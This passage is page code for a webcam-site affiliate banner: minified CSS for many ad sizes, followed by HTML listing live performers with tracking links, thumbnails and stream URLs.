.bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-video-src="https://vthumb43.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb4.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/MurkaLux">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/047/2e7/142/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/047/2e7/142/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg"
                       data-video-src="https://vthumb13.bcvcdn.com/stream_MurkaLux"
                       data-image-player-src="https://v.bngdin.com/stream_MurkaLux"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  _AMBASSADOR_                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
